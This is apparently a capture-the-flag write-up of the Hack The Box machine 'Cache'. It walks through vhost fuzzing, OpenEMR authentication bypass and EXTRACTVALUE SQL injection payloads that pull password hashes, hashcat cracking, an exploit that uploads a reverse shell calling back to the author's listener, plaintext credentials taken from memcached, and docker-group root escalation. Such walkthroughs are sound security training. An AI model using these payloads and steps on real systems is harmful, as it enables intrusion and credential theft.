Another one bites the dust. My most recent capture is Cache and I can really say that it surprised me in a good way. I learned a lot of new things from it, such as DNS and virtual host enumeration, and how to abuse new services. It didn't fit the typical pattern I observed so far and it was captivating.
Cache - Technical Details
| OS: | |
| Difficulty: | Medium |
| Points: | 30 |
| Release: | 09 May 2020 |
| IP: | 10.10.10.188 |
Synopsis
Cache is a medium-rated Linux machine featuring a plain HTML Web Application at first glance. Standard enumeration doesn't get anything useful. Virtual Host enumeration identifies another website running on port 80. This website is an open-source project with known vulnerabilities (SQL Injection and login bypass). Inside the machine, there is a service storing plaintext credentials for another user. This user has the user group set to docker. Escalating privileges using a container results in full system compromise.
Key techniques and exploits:
- Enumeration
- SQL Injection
- CVE
- Docker Privilege Escalation
Enumeration
Starting with the classic enumeration using Nmap, I get two services running:
znq@sydney:~$ nmap -sV -p- 10.10.10.188
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-13 22:26 EEST
Nmap scan report for 10.10.10.188
Host is up (0.11s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 5288.99 seconds
The SSH port is open and there is a website running at port 80:

This was a simple website, pure HTML and a little bit of Javascript. Further enumeration of paths got me almost nothing useful.
znq@sydney:~$ gobuster dir -u http://10.10.10.188/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.10.188/
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/09/13 22:38:10 Starting gobuster
===============================================================
/javascript (Status: 301)
/jquery (Status: 301)
/server-status (Status: 403)
===============================================================
2020/09/13 23:20:50 Finished
===============================================================
Discovering the /jquery path and navigating there revealed a file with the following contents:
$(function(){

    var error_correctPassword = false;
    var error_username = false;

    function checkCorrectPassword(){
        var Password = $("#password").val();
        if(Password != 'H@v3_fun'){
            alert("Password didn't Match");
            error_correctPassword = true;
        }
    }
    function checkCorrectUsername(){
        var Username = $("#username").val();
        if(Username != "ash"){
            alert("Username didn't Match");
            error_username = true;
        }
    }
    $("#loginform").submit(function(event) {
        /* Act on the event */
        error_correctPassword = false;
         checkCorrectPassword();
         error_username = false;
         checkCorrectUsername();


        if(error_correctPassword == false && error_username ==false){
            return true;
        }
        else{
            return false;
        }
    });

});
Unfortunately, the credentials here aren't useful right now, as they are rejected by the SSH service and the website doesn't have any functionality.
I got stuck here for the moment and spent some time trying to figure out what more could be hidden behind this simple interface. I thought of trying different HTTP methods, enumerating subdomains, nothing worked.
znq@sydney:~$ nmap -p80,443 --script http-methods,http-trace --script-args http-methods.test-all=true 10.10.10.188
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-14 00:38 EEST
Nmap scan report for 10.10.10.188
Host is up (0.11s latency).

PORT    STATE  SERVICE
80/tcp  open   http
| http-methods:
|   Supported Methods: HEAD GET POST OPTIONS CONNECT
|_  Potentially risky methods: CONNECT
443/tcp closed https

Nmap done: 1 IP address (1 host up) scanned in 2.21 seconds
Then I found the jackpot. There was another website running underneath, using vhost (virtual host) to be accessible only via another hostname.
Virtual Host - Hidden Website
From the Apache documentation:
The term Virtual Host refers to the practice of running more than one web site (such as
company1.example.comandcompany2.example.com) on a single machine. Virtual hosts can be "IP-based", meaning that you have a different IP address for every web site, or "name-based", meaning that you have multiple names running on each IP address. The fact that they are running on the same physical server is not apparent to the end user.

First clue was the Author page from the HTML website. It says to check out his other projects, having one called HMS - Hospital Management System.
I generated a list of keywords from this page using cewl:
znq@sydney:~$ cewl -w brutedns.txt -d 10 -m 1 http://10.10.10.188/author.html
CeWL 5.4.8 (Inclusion) Robin Wood ([email protected]) (https://digi.ninja/)
Then I used wfuzz to try the different hostnames:
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************

Target: http://10.10.10.188/
Total requests: 42

===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================

<truncated>
000000034:   200        338 L    973 W    8193 Ch     "other"
000000035:   200        338 L    973 W    8193 Ch     "projects"
000000036:   200        338 L    973 W    8193 Ch     "like"
000000037:   302        0 L      0 W      0 Ch        "HMS"
000000038:   200        338 L    973 W    8193 Ch     "Hospital"
000000039:   200        338 L    973 W    8193 Ch     "Management"
000000040:   200        338 L    973 W    8193 Ch     "System"
<truncated>

Total time: 1.408030
Processed Requests: 42
Filtered Requests: 0
Requests/sec.: 29.82889
There was one that stood out: HMS. I added the hostname to my /etc/hosts file and navigated to hms.htb. There it was, a whole new web application hidden right under my nose.
znq@sydney:~$ cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       sydney
10.10.10.188    hms.htb

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

OpenEMR - Authentication Bypass & SQL Injection
Now that I was looking at a possible new attack vector, I started looking for vulnerabilities. Researching the name online, I found a complete article detailing every vulnerability found in this platform. The full report can be found here.
Following the steps described there, I simply navigated to the registration page and modified the requested URL to access the desired page, bypassing authentication. Having done this, I chose to use another vulnerability, an SQL injection on the /portal/add_edit_event_user.php page in order to find useful information. The report explained, based on the source code, how the vulnerability occurs and provided a small proof of concept:
http://host/openemr/portal/add_edit_event_user.php?eid=1 AND EXTRACTVALUE(0,CONCAT(0x5c,VERSION()))
Starting from the code above, I confirmed that the vulnerability is present in my instance of OpenEMR and derived my own payload, adapted to my goals.
http://hms.htb/portal/add_edit_event_user.php?eid=1 AND EXTRACTVALUE(0, CONCAT(0, (SELECT 1 FROM DUAL)))
I added a subquery to the EXTRACTVALUE function offered in the POC. I did this to check if I can use this method to extract information from the database and the result was promising. Then, I moved on to actual tables, trying to guess their names and the corresponding fields, such as users and username.
http://hms.htb/portal/add_edit_event_user.php?eid=1 AND EXTRACTVALUE(0, CONCAT(0, (SELECT username FROM users LIMIT 0,1)))

Performing the same query on the password field turned out to be useless. There was a plaint text value which seemed default. It was worth giving it a try, but it failed. Seeing this, I did some research in the official documentation regarding the table names and I found that the users table was not the one that I was looking for. There was another one called users_secure, which kept the passwords in an encrypted form.
The official docs can be found here.
Querying this new table, I was able to get a hash for the admin user.
http://hms.htb/portal/add_edit_event_user.php?eid=1 AND EXTRACTVALUE(0, CONCAT(0, (SELECT password FROM users_secure LIMIT 0,1)))

However, there is a small problem with this hash. It's too short to be valid. Analyzing why this could happen, I thought the server may be truncating the error string to a number of characters. Then, I remembered there is a MySQL function, SUBSTRING, that could be useful here. Querying the database again, I was able to get the second part of the hash:
http://hms.htb/portal/add_edit_event_user.php?eid=1 AND EXTRACTVALUE(0, CONCAT(0, (SELECT SUBSTRING(password, 32, 64) FROM users_secure LIMIT 0,1)))

Finally, the complete hashed password is:
$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.
Hash Cracking & CVE Python Exploit
Next step was to crack this hash. I identified it on this gist to be a bcrypt, Blowfish (OpenBSD). hashcat uses the id of 3200 to break it.
znq@sydney:~$ hashcat -m 3200 -a 0 -o cracked.txt hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.0.0) starting...

OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================

<truncated>

Session..........: hashcat
Status...........: Cracked
Hash.Name........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEc...F6P0B.
Time.Started.....: Sat Sep 19 13:32:12 2020 (4 secs)
Time.Estimated...: Sat Sep 19 13:32:16 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:      396 H/s (9.46ms) @ Accel:16 Loops:8 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 864/14344385 (0.01%)
Rejected.........: 0/864 (0.00%)
Restore.Point....: 832/14344385 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:24-32
Candidates.#1....: michelle1 -> felipe

Started: Sat Sep 19 13:30:37 2020
Stopped: Sat Sep 19 13:32:18 2020

znq@sydney:~$ cat cracked.txt
$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.:xxxxxx
In the end, I had a valid password to use with the web application. It was xxxxxx. The reason I wanted to gain access to these credentials was an authenticated exploit I found earlier when I was researching the platform. It's going to use a file upload vulnerability to upload a reverse shell for me. The exploit 48515.py can be found here. I downloaded it, replaced the values of IP, port, username, password and URL to my own, and run it.
znq@sydney:~$ python3 48515.py
[+] Authentication with credentials provided please be patient
[+] Uploading a payload it will take a minute
[+] You should be getting a shell
WARNING: Failed to daemonise.  This is quite common and not fatal.
Successfully opened reverse shell to 10.10.15.49:4444
Initial Foothold - Reverse Shell
It worked! Now I finnaly got a shell on the system.
znq@sydney:~$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.15.49] from (UNKNOWN) [10.10.10.188] 39886
Linux cache 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 10:55:46 up 39 min,  0 users,  load average: 0.07, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@cache:/$
Privilege Escalation - Memcache
The user I was logged in as (www-data) was not the one I was hoping for, but I have to work with what I get. After many enumeration attemtps, going through the website files and exploring services, I found something interesting in the /etc/passwd file. There was a user named memcached. I researched this more on the internet and found that there is a service associated with this user running on port 11211. I have never heard of this before, but reading it up online, I learned how to connect to it and how to explore its contents. Also, here is where the name of the box - Cache - comes in handy.
www-data@cache:/$ telnet localhost 11211
telnet localhost 11211
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
stats cachedump 1 0
stats cachedump 1 0
ITEM link [21 b; 0 s]
ITEM user [5 b; 0 s]
ITEM passwd [9 b; 0 s]
ITEM file [7 b; 0 s]
ITEM account [9 b; 0 s]
END
get link
get link
VALUE link 0 21
https://hackthebox.eu
END
get user
get user
VALUE user 0 5
luffy
END
get passwd
get passwd
VALUE passwd 0 9
0n3_p1ec3
END

Using the stats cachedump command I was able to find a couple of interesting keys. Then, with the help of get, I got their values, which turned out to be the username and password of the account I was looking for. Pretty straightforward. The resources I used to learn this commands are this and this.
Next, I logged in as user luffy using the SSH service, which was also open. However, the flag was not here. It was in another user's home directory (ash). This is the point where I missed something and failed to get the user flag the easy, intended way. I will get back on this at the end. Then, I went on to enumerate the system with the usual commands:
luffy@cache:~$ find / -user root -perm -4000 -print 2>/dev/null
/bin/su
/bin/fusermount
/bin/mount
/bin/ping
/bin/umount
/snap/core/9436/bin/mount
/snap/core/9436/bin/ping
/snap/core/9436/bin/ping6
/snap/core/9436/bin/su
/snap/core/9436/bin/umount
/snap/core/9436/usr/bin/chfn
/snap/core/9436/usr/bin/chsh
/snap/core/9436/usr/bin/gpasswd
/snap/core/9436/usr/bin/newgrp
/snap/core/9436/usr/bin/passwd
/snap/core/9436/usr/bin/sudo
/snap/core/9436/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9436/usr/lib/openssh/ssh-keysign
/snap/core/9436/usr/lib/snapd/snap-confine
/snap/core/9436/usr/sbin/pppd
/snap/core/9993/bin/mount
/snap/core/9993/bin/ping
/snap/core/9993/bin/ping6
/snap/core/9993/bin/su
/snap/core/9993/bin/umount
/snap/core/9993/usr/bin/chfn
/snap/core/9993/usr/bin/chsh
/snap/core/9993/usr/bin/gpasswd
/snap/core/9993/usr/bin/newgrp
/snap/core/9993/usr/bin/passwd
/snap/core/9993/usr/bin/sudo
/snap/core/9993/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9993/usr/lib/openssh/ssh-keysign
/snap/core/9993/usr/lib/snapd/snap-confine
/snap/core/9993/usr/sbin/pppd
/usr/bin/newgidmap
/usr/bin/newuidmap
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/sudo
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
luffy@cache:~$ ls -al
total 32
drwxr-x--- 5 luffy luffy 4096 Sep 16 10:52 .
drwxr-xr-x 4 root  root  4096 Sep 17  2019 ..
lrwxrwxrwx 1 root  root     9 May  5 11:22 .bash_history -> /dev/null
-rw-r--r-- 1 luffy luffy  220 Sep 17  2019 .bash_logout
-rw-r--r-- 1 luffy luffy 3840 Sep 18  2019 .bashrc
drwx------ 2 luffy luffy 4096 Sep 18  2019 .cache
drwx------ 3 luffy luffy 4096 Sep 18  2019 .gnupg
drwxrwxr-x 3 luffy luffy 4096 Sep 18  2019 .local
-rw-r--r-- 1 luffy luffy  807 Sep 17  2019 .profile
luffy@cache:~$ sudo -l
[sudo] password for luffy:
Sorry, user luffy may not run sudo on cache.
Privilege Escalation - Docker Group
Finally, one command that had something useful, other than default values:
luffy@cache:/$ id luffy
uid=1001(luffy) gid=1001(luffy) groups=1001(luffy),999(docker)
Here I noticed that I was in the docker group. This means that I can run a docker container with root privileges on the system, according to this article.
Doing so, I finally got both the user and the root flags. For each I mounted the respective folders in the container and printed the files contents.
luffy@cache:/$ docker run -v /home/ash:/mnt ubuntu cat /mnt/user.txt
77dxxxxxxxxxxxxxxxxxxxxxxxxxxxa3
luffy@cache:/$ docker run -v /root:/mnt ubuntu cat /mnt/root.txt
333xxxxxxxxxxxxxxxxxxxxxxxxxxx3e
But in order to fully compromise the system, I wanted a shell as root, so I did this:
luffy@cache:/$ docker run -it -v /:/mnt ubuntu chroot /mnt
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@6dbc57c9d4b0:/# whoami
root
Mounting the / directory and using the chroot command on /mnt opened up a root shell.
Note
Now, about the intented way to get the user flag, which I discovered later, was simply using the su command with the password found in the javascript file at the beginning - H@v3_fun.
Pwned